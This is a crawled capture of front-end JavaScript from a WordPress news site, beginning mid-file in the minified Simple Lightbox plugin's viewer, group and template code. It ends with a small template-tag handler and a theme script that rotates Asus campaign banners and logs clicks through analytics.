v.is_open()?thm.transition("unload").fail(function(){set_pos(),thm.dom_get_tag("item","content").attr("style","")}).always(always):thm.transition("open").always(function(){always(),v.events_open(),v.open=!0}).fail(function(){set_pos(),v.get_overlay().show(),v.dom_get().show()}),dfr.promise()}).on("render-complete",function(ev,thm){if(!v.is_active())return!1;var d=v.dom_get(),classes=["item_single","item_multi"],ms=["addClass","removeClass"];v.get_item().get_group().is_single()||ms.reverse(),$.each(ms,function(idx,val){d[val](classes[idx])}),v.events_complete(),thm.transition("complete").fail(function(){if(v.get_attribute("autofit",!0)){var dims=$.extend({display:"inline-block"},thm.get_item_dimensions());thm.dom_get_tag("item","content").css(dims)}}).always(function(){v.unset_loading(),v.trigger("render-complete"),v.init=!0})})),thm.render()},dom_get_container:function(){var sel=this.get_attribute("container");this.util.is_empty(sel)&&(sel="#"+this.add_ns("wrap"));var c=$(sel);if(!c.length){var id=0===sel.indexOf("#")?sel.substr(1):sel;c=$("<div />",{id:id}).appendTo("body")}return c},dom_init:function(){var d=this.dom_set($("<div/>",{id:this.get_id(!0),class:this.get_ns()})).appendTo(this.dom_get_container()).hide(),thm=this.get_theme();d.addClass(thm.get_classes(" "));var v=this;this.get_status("render-init")||(this.set_status("render-init"),thm.on("render-init",function(ev){v.dom_put("layout",ev.data)})),thm.render(!0)},dom_prep:function(mode){var m=this.util.is_bool(mode)&&!mode?"removeClass":"addClass";$("html")[m](this.util.add_prefix("overlay"))},dom_restore:function(){this.dom_prep(!1)},get_layout:function(){return this.dom_get("layout",{put:{success:function(){$(this).hide()}}})},animation_enabled:function(){return this.get_attribute("animate",!0)},overlay_enabled:function(){var ov=this.get_attribute("overlay_enabled");return!!this.util.is_bool(ov)&&ov},get_overlay:function(){var o=null,v=this;return this.overlay_enabled()&&(o=this.dom_get("overlay",{put:{success:function(){$(this).hide().css("opacity",v.get_attribute("overlay_opacity"))}}})),$(o)},unload:function(){var dfr=$.Deferred();return this.get_theme().dom_get_tag("item").text(""),dfr.resolve(),dfr.promise()},reset:function(){this.dom_get().hide(),this.dom_restore(),this.history_reset(),this.clear_item(),this.set_active(!1),this.set_loading(!1),this.slideshow_stop(),this.keys_disable(),this.unlock()},get_labels:function(){return this.get_attribute("labels",{})},get_label:function(name){var lbls=this.get_labels();return name in lbls?lbls[name]:""},events_open:function(){if(this.keys_enable(),this.open)return!1;var l=this.get_layout();l.children().click(function(ev){ev.stopPropagation()});var v=this,close=function(){v.close()};l.click(close),this.get_overlay().click(close),this.trigger("events-open")},events_complete:function(){if(this.init)return!1;this.trigger("events-complete")},keys_enable:function(mode){this.util.is_bool(mode)||(mode=!0);var e=["keyup",this.util.get_prefix()].join("."),v=this;mode?$(document).on(e,function(ev){return v.keys_control(ev)}):$(document).off(e)},keys_disable:function(){this.keys_enable(!1)},keys_control:function(ev){var handlers={27:this.close,37:this.item_prev,39:this.item_next};if("rtl"===document.documentElement.getAttribute("dir")&&(handlers[37]=this.item_next,handlers[39]=this.item_prev),ev.which in handlers)return handlers[ev.which].call(this),!1},slideshow_enabled:function(){var o=this.get_attribute("slideshow_enabled");return!(!(this.util.is_bool(o)&&o&&this.get_item())||this.get_item().get_group().is_single())},slideshow_active:function(){return!(!this.slideshow_enabled()||!(this.get_attribute("slideshow_active")||!this.init&&this.get_attribute("slideshow_autostart")))},slideshow_clear_timer:function(){clearInterval(this.get_attribute("slideshow_timer"))},slideshow_set_timer:function(callback){this.set_attribute("slideshow_timer",setInterval(callback,1e3*this.get_attribute("slideshow_duration")))},slideshow_start:function(){if(!this.slideshow_enabled())return!1;this.set_attribute("slideshow_active",!0),this.dom_get().addClass("slideshow_active"),this.slideshow_clear_timer();var v=this;this.slideshow_set_timer(function(){v.slideshow_pause(),v.item_next()}),this.trigger("slideshow-start")},slideshow_stop:function(full){this.util.is_bool(full)||(full=!0),full&&(this.set_attribute("slideshow_active",!1),this.dom_get().removeClass("slideshow_active")),this.slideshow_clear_timer(),this.trigger("slideshow-stop")},slideshow_toggle:function(){if(!this.slideshow_enabled())return!1;this.slideshow_active()?this.slideshow_stop():this.slideshow_start(),this.trigger("slideshow-toggle")},slideshow_pause:function(mode){this.util.is_bool(mode)||(mode=!0),this.slideshow_active()&&(mode?this.slideshow_stop(!1):this.slideshow_start()),this.trigger("slideshow-pause")},slideshow_resume:function(){this.slideshow_pause(!1)},item_next:function(){var g=this.get_item().get_group(!0),v=this,ev="item-next",st=["events","viewer",ev].join("_");g.get_status(st)||(g.set_status(st),g.on(ev,function(e){v.trigger(e.type)})),g.show_next()},item_prev:function(){var g=this.get_item().get_group(!0),v=this,ev="item-prev",st=["events","viewer",ev].join("_");g.get_status(st)||(g.set_status(st),g.on(ev,function(){v.trigger(ev)})),g.show_prev()},close:function(){this.set_active(!1);var v=this,thm=this.get_theme();return thm.transition("unload").always(function(){thm.transition("close",!0).always(function(){v.reset(),v.trigger("close")})}).fail(function(){thm.dom_get_tag("item","content").attr("style","")}),!1}};View.Viewer=Component.extend(Viewer);var Group={_slug:"group",_reciprocal:!0,_refs:{current:"Content_Item"},current:null,selector:null,_hooks:function(){var t=this;this.on(["item-prev","item-next"],function(){t.trigger("item-change")})},get_selector:function(){return this.util.is_empty(this.selector)&&(this.selector=this.util.format('a[%s="%s"]',this.dom_get_attribute(),this.get_id())),this.selector},get_items:function(){var items=$(this.get_selector());return 0===items.length&&this.has_current()&&(items=this.get_current().dom_get()),items},get_item:function(idx){this.util.is_int(idx)||(idx=0);var items=this.get_items(),max=this.get_size()-1;return max<idx&&(idx=max),items.get(idx)},get_pos:function(item){return this.util.is_empty(item)&&(item=this.get_current()),this.util.is_type(item,View.Content_Item)?this.get_items().index(item.dom_get()):-1},has_current:function(){return!this.util.is_empty(this.get_current())},get_current:function(){return null===this.current||this.util.is_type(this.current,View.Content_Item)||(this.current=null),this.current},set_current:function(item){this.util.is_type(item,View.Content_Item)&&(this.current=item)},get_next:function(item){if(this.util.is_type(item,View.Content_Item)||(item=this.get_current()),1===this.get_size())return item;var next=null,pos=this.get_pos(item);return-1!==pos&&(0!==(pos=pos+1<this.get_size()?pos+1:0)||item.get_viewer().get_attribute("loop"))&&(next=this.get_item(pos)),next},get_prev:function(item){if(this.util.is_type(item,View.Content_Item)||(item=this.get_current()),1===this.get_size())return item;var prev=null,pos=this.get_pos(item);return-1===pos||0===pos&&!item.get_viewer().get_attribute("loop")||(0===pos&&(pos=this.get_size()),pos-=1,prev=this.get_item(pos)),prev},show_next:function(item){if(1<this.get_size()){var next=this.get_next(item);next||(this.util.is_type(item,View.Content_Item)||(item=this.get_current()),item.get_viewer().close());var i=this.get_controller().get_item(next);this.set_current(i),i.show(),this.trigger("item-next")}},show_prev:function(item){if(1<this.get_size()){var prev=this.get_prev(item);prev||(this.util.is_type(item,View.Content_Item)||(item=this.get_current()),item.get_viewer().close());var i=this.get_controller().get_item(prev);this.set_current(i),i.show(),this.trigger("item-prev")}},get_size:function(){return this.get_items().length},is_single:function(){return 1===this.get_size()}};View.Group=Component.extend(Group);var Content_Handler={_slug:"content_handler",_refs:{item:"Content_Item"},item:null,template:"",has_item:function(){return!this.util.is_empty(this.get_item())},get_item:function(){return this.get_component("item")},set_item:function(item){return this.set_component("item",item)},clear_item:function(){this.clear_component("item")},match:function(item){var m=this.get_attribute("match");if(!this.util.is_empty(m)){if(this.util.is_string(m)&&(m=new RegExp(m,"i"),this.set_attribute("match",m)),this.util.is_type(m,RegExp))return m.test(item.get_uri());if(this.util.is_func(m))return!!m.call(this,item)}return!1},load:function(item){var dfr=$.Deferred();return null===this.call_attribute("load",item,dfr)&&dfr.resolve(),dfr.promise()},render:function(item){var dfr=$.Deferred();return this.call_attribute("render",item,dfr),dfr.promise()}};View.Content_Handler=Component.extend(Content_Handler);var Content_Item={_slug:"content_item",_reciprocal:!0,_refs:{viewer:"Viewer",group:"Group",type:"Content_Handler"},_attr_default:{source:null,permalink:null,dimensions:null,title:"",group:null,internal:!1,output:null},group:null,viewer:null,type:null,data:null,loaded:null,_c:function(el){this.dom_set(el),this._super()},init_default_attributes:function(){this._super();var d=this.dom_get(),key=d.attr(this.util.get_attribute("asset"))||null,assets=this.get_controller().assets||null;if(this.util.is_string(key)){var attrs=[{},this._attr_default,{permalink:d.attr("href")}];if(this.util.is_obj(assets)){var t=this;attrs.push(function(key){var ret={};return key in assets&&t.util.is_obj(assets[key])&&(ret=assets[key]),ret}(key))}this._attr_default=$.extend.apply(this,attrs)}return this._attr_default},get_output:function(){var dfr=$.Deferred(),ret=this.get_attribute("output");if(this.util.is_string(ret))dfr.resolve(ret);else if(this.has_type()){var type=this.get_type(),item=this;type.render(this).done(function(output){item.set_output(output),dfr.resolve(output)})}else dfr.resolve("");return dfr.promise()},set_output:function(out){this.util.is_string(out,!1)&&this.set_attribute("output",out)},get_content:function(){return this.get_output()},get_uri:function(mode){-1===$.inArray(mode,["source","permalink"])&&(mode="source");var ret=this.get_attribute(mode);return this.util.is_string(ret)||(ret="source"===mode?this.get_attribute("permalink"):""),ret=ret.replace(/&(#38|amp);/,"&")},get_title:function(){if(this.has_attribute("title_cached"))return this.get_attribute("title_cached","");var title="",dom=this.dom_get();if(dom.length&&((title=dom.attr("title"))||(title=dom.closest("figure").find("figcaption").first().html()),title||(title=dom.closest("figure").find(".wp-caption-text").first().html())),!title)for(var props=["caption","title"],x=0;x<props.length&&(title=this.get_attribute(props[x],""),this.util.is_empty(title));x++);if(!title&&dom.length&&((title=dom.find("img").first().attr("alt"))||(title=dom.get(0).innerText.trim())),this.util.is_string(title,!1)||(title=""),!this.util.is_empty(title)&&!this.get_viewer().get_attribute("title_default")){var f=this.get_uri("source"),i=f.lastIndexOf("/");-1!==i&&(-1!==(i=(f=f.substr(i+1)).lastIndexOf("."))&&(f=f.substr(0,i)),title===f&&(title=""))}return this.set_attribute("title_cached",title),title},get_dimensions:function(){return $.extend({width:0,height:0},this.get_attribute("dimensions"),{})},set_data:function(data){this.data=data},get_data:function(){return this.data},gallery_type:function(){var ret=null,types={wp:".gallery-icon",ngg:".ngg-gallery-thumbnail"},dom=this.dom_get();for(var type in types)if(0<dom.parent(types[type]).length){ret=type;break}return ret},in_gallery:function(gType){var type=this.gallery_type();return null!==type&&(!this.util.is_string(gType)||gType===type)},get_viewer:function(){return this.get_component("viewer",{get_default:!0})},set_viewer:function(v){return this.set_component("viewer",v)},get_group:function(set_current){var g=this.get_component("group");return g||(g=this.set_component("group",new View.Group),set_current=!0),set_current&&g.set_current(this),g},set_group:function(g){this.util.is_string(g)&&(g=this.get_controller().get_group(g)),this.group=!!this.util.is_type(g,View.Group)&&g},get_type:function(){var t=this.get_component("type",{check_attr:!1});return t||(t=this.set_type(this.get_controller().get_content_handler(this))),t},set_type:function(type){return this.set_component("type",type)},has_type:function(){return!this.util.is_empty(this.get_type())},show:function(options){if(!this.has_type())return!1;this.set_attribute("options_show",options);var v=this.get_viewer();return this.load(),v.show(this)},load:function(){return this.util.is_promise(this.loaded)||(this.loaded=this.get_type().load(this)),this.loaded.promise()},reset:function(){this.set_attribute("options_show",null)}};View.Content_Item=Component.extend(Content_Item);var Modeled_Component={_slug:"modeled_component",get_attribute:function(key,def,check_model,enforce_type){if(!this.util.is_string(key))return this._super(key,def,enforce_type);this.util.is_bool(check_model)||(check_model=!0);var ret=null;if(check_model){var m=this.get_ancestor(key,!1);this.util.in_obj(m,key)&&(ret=m[key])}return null===ret&&(ret=this._super(key,def,enforce_type)),ret},get_attribute_recursive:function(key,def,enforce_type){var ret=this.get_attribute(key,def,!0,enforce_type);if(this.util.is_obj(ret)){var models=this.get_ancestors(!1);ret=[ret];var t=this;$.each(models,function(idx,model){key in model&&t.util.is_obj(model[key])&&ret.push(model[key])}),ret.push({}),ret=$.extend.apply($,ret.reverse())}return ret},set_attribute:function(key,val,use_model){if(!this.util.is_string(key)||!this.util.is_set(val))return!1;(this.util.is_bool(use_model)||this.util.is_obj(use_model)||(use_model=!0),use_model)?(this.util.is_obj(use_model)?use_model:this.get_model())[key]=val:this._super(key,val);return val},get_model:function(){var m=this.get_attribute("model",null,!1);return this.util.is_obj(m)||(m={},this.set_attribute("model",m,!1)),m},has_model:function(){return!this.util.is_empty(this.get_model())},in_model:function(key){return!!this.util.in_obj(this.get_model(),key)},get_ancestors:function(inc_current){for(var ret=[],m=this.get_model();this.util.is_obj(m);)ret.push(m),m=this.util.in_obj(m,"parent")&&this.util.is_obj(m.parent)?m.parent:null;return inc_current||ret.shift(),ret},get_ancestor:function(attr,safe_mode){if(!this.util.is_string(attr))return!1;this.util.is_bool(safe_mode)||(safe_mode=!0);for(var mcurr=this.get_model(),m=mcurr,found=!1;this.util.is_obj(m);){if(this.util.in_obj(m,attr)&&!this.util.is_empty(m[attr])){found=!0;break}m=this.util.in_obj(m,"parent")?m.parent:null}return found||(safe_mode?(this.util.is_empty(m)&&(m=mcurr),this.util.in_obj(m,attr)||(m[attr]=null)):m=null),m}};Modeled_Component=Component.extend(Modeled_Component);var Theme={_slug:"theme",_refs:{viewer:"Viewer",template:"Template"},_models:{},_attr_default:{template:null,model:null},viewer:null,template:null,_c:function(id,attributes,viewer){1===arguments.length&&this.util.is_type(id,View.Viewer)&&(viewer=id,id=null),this._super(id,attributes),this.set_viewer(viewer),this.set_model(id)},get_viewer:function(){return this.get_component("viewer",{check_attr:!1,get_default:!0})},set_viewer:function(v){return this.set_component("viewer",v)},get_template:function(){var ret=this.get_component("template");if(this.util.is_empty(ret)){var attr={theme:this,model:this.get_model()};ret=this.set_component("template",new View.Template(attr))}return ret},get_tags:function(name,prop){return this.get_template().get_tags(name,prop)},dom_get_tag:function(tag,prop){return $(this.get_template().dom_get_tag(tag,prop))},get_tag_selector:function(name,prop){return this.get_template().get_tag_selector(name,prop)},get_models:function(){return this._models},get_model:function(id){var ret=null;if(!this.util.is_set(id)&&this.util.is_obj(this.get_attribute("model",null,!1)))ret=this._super();else{var models=this.get_models();this.util.is_string(id)||(id=this.get_controller().get_option("theme_default")),this.util.in_obj(models,id)||(id=$.map(models,function(v,key){return key})[0]),ret=models[id]}return ret},set_model:function(id){this.set_attribute("model",this.get_model(id),!1)},get_classes:function(rtype){var cls=[],thm=this,models=this.get_ancestors(!0);return $.each(models,function(idx,model){cls.push(thm.add_ns(model.id))}),this.util.is_string(rtype)&&(cls=cls.join(rtype)),cls},get_measurement:function(attr,def){var meas=null;if(!this.util.is_string(attr))return meas;this.util.is_obj(def,!1)||(def={});var attr_cache=this.util.format("%s_cache",attr),cache=this.get_attribute(attr_cache,{},!1),status="_status",item=this.get_viewer().get_item(),w=$(window);status in cache&&this.util.is_obj(cache._status)&&cache._status.width===w.width()&&cache._status.height===w.height()||(cache={}),this.util.is_empty(cache)&&(cache._status={width:w.width(),height:w.height(),index:[]});var pos=$.inArray(item,cache._status.index);return-1!==pos&&pos in cache&&(meas=cache[pos]),this.util.is_obj(meas)||(meas=this.call_attribute(attr),this.util.is_obj(meas)||(meas=this.get_measurement_default(attr))),meas=this.util.is_obj(meas)?$.extend({},def,meas):def,cache[pos=cache._status.index.push(item)-1]=meas,this.set_attribute(attr_cache,cache,!1),$.extend({},meas)},get_measurement_default:function(attr){return this.util.is_string(attr)?(attr=this.util.format("get_%s_default",attr),this.util.in_obj(this,attr)?(attr=this[attr],this.util.is_func(attr)&&(attr=attr.call(this))):attr=null,attr):null},get_offset:function(){return this.get_measurement("offset",{width:0,height:0})},get_offset_default:function(){var offset={width:0,height:0},v=this.get_viewer(),vn=v.dom_get(),vc=vn.clone().attr("id","").css({visibility:"hidden",position:"absolute",top:""}).removeClass("loading").appendTo(vn.parent()),l=vc.find(v.dom_get_selector("layout"));if(l.length){l.find("*").css({width:"",height:"",display:""});var tags=this.get_tags("item","content");if(tags.length){var offset_item=v.get_item().get_dimensions();tags=$(l.find(tags[0].get_selector("full")).get(0)).css({width:offset_item.width,height:offset_item.height}),$.each(offset_item,function(key,val){offset[key]=-1*val})}offset.width+=l.width(),offset.height+=l.height(),$.each(offset,function(key,val){val<0&&(offset[key]=0)})}return vc.empty().remove(),offset},get_margin:function(){return this.get_measurement("margin",{width:0,height:0})},get_item_dimensions:function(){var v=this.get_viewer(),dims=v.get_item().get_dimensions();if(v.get_attribute("autofit",!1)){var margin=this.get_margin(),offset=this.get_offset();offset.height+=margin.height,offset.width+=margin.width;var max={width:$(window).width(),height:$(window).height()};max.width>offset.width&&(max.width-=offset.width),max.height>offset.height&&(max.height-=offset.height);var factor=Math.min(max.width/dims.width,max.height/dims.height);factor<1&&$.each(dims,function(key){dims[key]=Math.round(dims[key]*factor)})}return $.extend({},dims)},get_dimensions:function(){var dims=this.get_item_dimensions(),offset=this.get_offset();return $.each(dims,function(key){dims[key]+=offset[key]}),dims},get_breakpoints:function(){return this.get_attribute_recursive("breakpoints")},get_breakpoint:function(target){var ret=0;if(this.util.is_string(target)){var b=this.get_attribute_recursive("breakpoints");this.util.is_obj(b)&&target in b&&(ret=b[target])}return ret},render:function(init){var thm=this,tpl=this.get_template(),st="events_render";this.get_status(st)||(this.set_status(st),tpl.on(["render-init","render-loading","render-complete"],function(ev){return thm.trigger(ev.type,ev.data)})),tpl.render(init)},transition:function(event,clear_queue){var dfr=null,attr="transition",v=this.get_viewer(),fx_temp=null,anim_on=v.animation_enabled();if(v.get_attribute(attr,!0)&&this.util.is_string(event)){clear_queue&&v.get_layout().find("*").each(function(){for(var el=$(this);el.queue().length;)el.stop(!1,!0)});var trns,attr_set=[attr,"set"].join("_");if(this.get_attribute(attr_set))trns=this.get_attribute(attr,{});else{var models=this.get_ancestors(!0);trns=[],this.set_attribute(attr_set,!0);var thm=this;$.each(models,function(idx,model){attr in model&&thm.util.is_obj(model[attr])&&trns.push(model[attr])}),trns.push({}),trns=this.set_attribute(attr,$.extend.apply($,trns.reverse()))}this.util.is_method(trns,event)&&(anim_on||(fx_temp=$.fx.off,$.fx.off=!0),dfr=trns[event].call(this,v,$.Deferred()))}return this.util.is_promise(dfr)||(dfr=$.Deferred()).reject(),dfr.always(function(){null!==fx_temp&&($.fx.off=fx_temp)}),dfr.promise()}};View.Theme=Modeled_Component.extend(Theme);var Template={_slug:"template",_reciprocal:!0,_refs:{theme:"Theme"},_attr_default:{layout_uri:"",layout_raw:"",layout_parsed:"",tags:null,model:null},theme:null,_c:function(attributes){this._super("",attributes)},_hooks:function(){this.on("dom_init",function(ev){var tags=this.get_tags(null,null,!0),names=[],t=this;$.each(tags,function(idx,tag){var name=tag.get_name();-1===$.inArray(name,names)&&(names.push(name),tag.get_handler().trigger(ev.type,{template:t}))})})},get_theme:function(){return this.get_component("theme")},render:function(init){var v=this.get_theme().get_viewer();if(this.util.is_bool(init)||(init=!1),init)this.trigger("render-init",this.dom_get());else{if(!v.is_active())return!1;var item=v.get_item();if(!this.util.is_type(item,View.Content_Item))return v.close(),!1;if(v.is_active()&&this.has_tags()){var loading_promise=this.trigger("render-loading"),tpl=this,tags=this.get_tags(),tag_promises=[];$.when(item.load(),loading_promise).done(function(){return!!v.is_active()&&($.each(tags,function(idx,tag){if(!v.is_active())return!1;tag_promises.push(tag.render(item).done(function(r){if(!v.is_active())return!1;r.tag.dom_get().html(r.output)}))}),!!v.is_active()&&void $.when.apply($,tag_promises).done(function(){tpl.trigger("render-complete")}))})}}},get_layout:function(parsed){return this.util.is_bool(parsed)||(parsed=!0),parsed?this.parse_layout():this.get_attribute("layout_raw","")},parse_layout:function(){var a="layout_parsed",ret=this.get_attribute(a);return this.util.is_string(ret)||(ret=this.sanitize_layout(this.get_layout(!1)),ret=this.parse_tags(ret),this.set_attribute(a,ret)),ret},sanitize_layout:function(l){if(this.util.is_empty(l))return l;var rtype=this.util.is_string(l)?"string":null,dom=$(l),tag_temp=this.get_tag_temp(),cls=tag_temp.get_class(),cls_new=["x",cls].join("_");switch($(tag_temp.get_selector(),dom).each(function(){$(this).removeClass(cls).addClass(cls_new)}),rtype){case"string":l=dom=dom.wrap("<div />").parent().html();break;default:l=dom}return l},parse_tags:function(l){if(!this.util.is_string(l))return"";for(var match,re=/\{{2}\s*(\w.*?)\s*\}{2}/gim;match=re.exec(l);)l=l.substring(0,match.index)+this.get_tag_container(match[1])+l.substring(match.index+match[0].length);return l},get_tag_container:function(tag){var attr=this.get_tag_attribute();return this.util.format('<span %s="%s"></span>',attr,encodeURI(tag))},get_tag_attribute:function(){return this.get_tag_temp().dom_get_attribute()},get_tag:function(idx){var ret=null;if(this.has_tags()){var tags=this.get_tags();(!this.util.is_int(idx)||idx<0||idx>=tags.length)&&(idx=0),ret=tags[idx]}return ret},get_tags:function(name,prop,isolate){this.util.is_bool(isolate)||(isolate=!1);var a="tags",tags=this.get_attribute(a);if(!this.util.is_array(tags)){tags=[];var d=this.dom_get(),attr=this.get_tag_attribute(),nodes=$(d).find("["+attr+"]");$(nodes).each(function(){var el=$(this),tag=new View.Template_Tag(decodeURI(el.attr(attr)));tag.has_handler()&&(tags.push(tag),isolate||(tag.dom_set(el),el.addClass(tag.get_classes(" ")))),isolate||el.removeAttr(attr)}),isolate||this.set_attribute(a,tags,!1)}if(!this.util.is_empty(tags)&&this.util.is_string(name)){this.util.is_string(prop)||(prop=!1);for(var tags_filtered=[],tc=null,x=0;x<tags.length;x++)name===(tc=tags[x]).get_name()&&(prop&&prop!==tc.get_prop()||tags_filtered.push(tc));tags=tags_filtered}return this.util.is_array(tags,!1)?tags:[]},has_tags:function(){return 0<this.get_tags().length},get_tag_temp:function(){return this.get_controller().get_component_temp(View.Template_Tag)},get_tag_selector:function(name,prop){this.util.is_string(name)||(name=""),this.util.is_string(prop)||(prop="");var tag=this.get_tag_temp();return tag.set_attribute("name",name),tag.set_attribute("prop",prop),tag.get_selector("full")},dom_init:function(){this.dom_set(this.get_layout()),this.trigger("dom_init")},dom_get_tag:function(tag,prop){var ret=$(),tags=this.get_tags(tag,prop);if(tags.length){var level=null;this.util.is_string(tag)&&(level=this.util.is_string(prop)?"full":"tag");var sel="."+tags[0].get_class(level);ret=this.dom_get().find(sel)}return ret}};View.Template=Modeled_Component.extend(Template);var Template_Tag={_slug:"template_tag",_reciprocal:!0,_attr_default:{name:null,prop:null,match:null},handlers:{},_c:function(tag_match){this.parse(tag_match)},parse:function(tag_match){if(!this.util.is_string(tag_match))return!1;var part,parts=tag_match.split("|");if(!parts.length)return null;var attrs={name:null,prop:null,match:tag_match};attrs.name=parts[0],-1!==attrs.name.indexOf(".")&&(attrs.name=attrs.name.split(".",2),attrs.prop=attrs.name[1],attrs.name=attrs.name[0]);for(var x=1;x<parts.length;x++)1<(part=parts[x].split(":",1)).length&&!(part[0]in attrs)&&(attrs[part[0]]=part[1]);this.set_attributes(attrs,!0)},render:function(item){var tag=this;return tag.get_handler().render(item,tag).pipe(function(output){return{tag:tag,output:output}})},get_name:function(){return this.get_attribute("name")},get_prop:function(){return this.get_attribute("prop")},get_handler:function(){return this.has_handler()?this.handlers[this.get_name()]:new View.Template_Tag_Handler("")},has_handler:function(){return this.get_name()in this.handlers},get_classes:function(rtype){var cls=[this.get_class(),this.get_class("tag"),this.get_class("full")];return this.util.is_string(rtype)&&(cls=cls.join(rtype)),cls},get_class:function(level){var cls="";switch(level){case"tag":cls=this.get_name();break;case"full":var i,parts=[this.get_name(),this.get_prop()],a=[];for(i=0;i<parts.length;i++)this.util.is_string(parts[i])&&a.push(parts[i]);cls=a.join("_")}return this.util.is_string(cls)?this.add_ns(cls):this.get_ns()},get_selector:function(level){var ret=this.get_class(level);return ret=this.util.is_string(ret)?"."+ret:""}};View.Template_Tag=Component.extend(Template_Tag);var Template_Tag_Handler={_slug:"template_tag_handler",_attr_default:{supports_modifiers:!1,dynamic:!1,props:{}},render:function(item,instance){var dfr=$.Deferred();return this.call_attribute("render",item,instance,dfr),dfr.promise()},add_prop:function(prop,fn){var a="props",props=this.get_attribute(a);if(!this.util.is_string(prop)||!this.util.is_func(fn))return!1;this.util.is_obj(props,!1)||(props={}),props[prop]=fn,this.set_attribute(a,props)},handle_prop:function(prop,item,instance){var props=this.get_attribute("props");return this.util.is_obj(props)&&prop in props&&this.util.is_func(props[prop])?props[prop].call(this,item,instance):item.get_viewer().get_label(prop)}};View.Template_Tag_Handler=Component.extend(Template_Tag_Handler),View=SLB.attach("View",View)}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.7.1
body_size: 242
content:
window.SLB&&SLB.has_child("View.extend_template_tag_handler")&&!function(){SLB.View.extend_template_tag_handler("item",{render:function(item,tag,dfr){var m="get_"+tag.get_prop(),ret=this.util.is_method(item,m)?item[m]():item.get_attribute(tag.get_prop(),"");return this.util.is_promise(ret)?ret.done(function(output){dfr.resolve(output)}):dfr.resolve(ret),dfr.promise()}})}();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1
body_size: 470
content:
jQuery(document).ready(function() {
	var widgets = jQuery('.sidebar .widget .textwidget');
	var i = 0;
	for (i = 0; i < widgets.length; ++i) {
		if (widgets.get(i).clientHeight === 0) {
			jQuery(widgets.get(i)).parent().hide();
		}
	}
	// show a random Asus campaign image
	const campaignLinks = document.querySelectorAll('a:has(.asus-campaign)');
	const randomImageNumber = Math.floor(Math.random() * 7);
	campaignLinks.forEach((campaignLink, index) => {
		// reset state before potentially hiding
		campaignLink.style.display = 'block';
		if (index !== randomImageNumber) {
			campaignLink.parentElement.remove();
		} else {
			campaignLink.addEventListener('click', function() {
				if ('gtag' in window) {
					gtag('event', 'asus-2025-summer-campaign', { banner: campaignLink.firstChild.alt })
				}
			})
		}
	})
});